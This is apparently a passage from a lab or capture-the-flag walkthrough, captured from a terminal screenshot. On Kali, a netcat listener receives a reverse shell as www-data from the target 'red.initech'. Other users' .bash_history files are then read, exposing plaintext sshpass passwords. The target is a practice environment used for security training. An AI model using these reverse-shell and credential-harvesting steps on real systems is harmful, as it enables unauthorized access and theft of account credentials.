 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.184] from (UNKNOWN) [192.168.2.212] 49430
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i6
16:13:51 up 3:28, 0 users, load average: 0.00, 0.01, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /home/*/.bash_history | grep -v exit
cat: /home/peter/.bash_history: Permission denied
free
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
whoami
id
top
ps aux
top
$
Kali Linux
https://192.168.2.212:12380/blogblog/wp-con
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
and not fatal. Success